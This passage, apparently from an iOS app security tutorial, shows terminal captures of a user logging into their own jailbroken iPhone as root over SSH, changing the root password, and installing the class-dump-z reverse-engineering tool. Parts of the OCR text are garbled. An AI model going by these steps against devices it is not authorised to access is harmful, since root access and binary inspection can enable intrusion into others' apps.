



 $\textcircled{r}$  swaroopyermalkar - ssh - 80×26

 $\bullet\bullet\bullet$ 

```
Swaroops-MacBook-Pro:~ swaroopyermalkar$
Swaroops-MacBook-Pro:~ swaroopyermalkar$ ssh root@192.168.0.100
root@192.168.0.100's password:
Swaroops-iPhone:~ root# passwd
Changing password for root.
New password:
Retype new password:
Swaroops-iPhone:~ root#
Swaroops-iPhone:~ root#
```














```
login as: root
 root@10.88.246.199's password:
 Swaroops-iPhone:~ root# cd /tmp
 Swaroops-iPhone:/tmp root#
 Swaroops-iPhone:/tmp root# tar -xvzf class-dump-z 0.2-0.tar.gz
 LICENSE
 README
 iphone armv6/
 iphone armv6/class-dump-z
 iphone armv6/README
 linux x86/
 linux x86/.DS Store
 linux x86/class-dump-z
 linux x86/README
 mac x86/mac x86/class-dump-z
 win x86/
 win x86/.DS Store
 win x86/class-dump-z.exe
 Swaroops-iPhone:/tmp root#
Swaroops-iPhone:/tmp root#
Swaroops-iPhone:/tmp root# cd iphone_armv6/
Swaroops-iPhone:/tmp/iphone_armv6 root# cp class-dump-z /usr/bin
Swaroops-iPhone:/tmp/iphone_armv6 root#
Swaroops-iPhone:/tmp/iphone armv6 root# class-dump-z
Usage: class-dump-z [<options>] <filename>
where options are:
 Analysis:
             Convert undeclared getters and setters into properties (propertiz
   -pe).
   -h proto Hide methods which already appears in an adopted protocol.
   -h super Hide inherited methods.
   -y <root> Choose the sysroot. Default to the path of latest iPhoneOS SDK, o
r / .-u <arch> Choose a specific architecture in a fat binary (e.g. armv6, armv7
, etc.)Formatting:
   -aPrint ivar offsets
            Print implementation VM addresses.
   -AShow additional comments.
   -k-k -kShow even more comments.
             Show pointer declarations as int *a instead of int* a.
   -R-NKeep the raw struct names (e.g. do no replace _CFArray* with CFA
rrayRef).
   -bPut a space after the +/- sign (i.e. + (void)... instead of + (voi
d)...).
```
